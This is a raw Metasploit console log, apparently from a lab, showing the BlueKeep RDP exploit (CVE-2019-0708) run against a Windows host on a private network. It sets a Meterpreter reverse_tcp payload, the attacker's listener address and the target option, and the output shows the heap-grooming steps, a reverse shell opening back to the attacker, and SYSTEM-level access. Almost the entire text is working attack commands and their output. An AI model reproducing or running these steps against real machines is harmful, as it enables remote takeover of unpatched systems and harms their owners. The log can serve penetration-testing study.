 msf6 exploit(multi/handler) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.93.20
rhosts => 192.168.93.20
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 192.168.93.128
lhost => 192.168.93.128
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rdp_client_ip 192.168.93.20
rdp_client_ip => 192.168.93.20
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > unset RDP_CLIENT_NAM
Unsetting RDP_CLIENT_NAM...
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.93.128:4444
[*] 192.168.93.20:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.93.20:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.93.20:3389 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.93.20:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 192.168.93.20:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.93.20:3389 - Surfing channels ...
[*] 192.168.93.20:3389 - Lobbing eggs ...
[*] 192.168.93.20:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.93.20:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 192.168.93.20
[*] Meterpreter session 7 opened (192.168.93.128:4444 -> 192.168.93.20:5172) at 2021-05-24 12:38:03 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >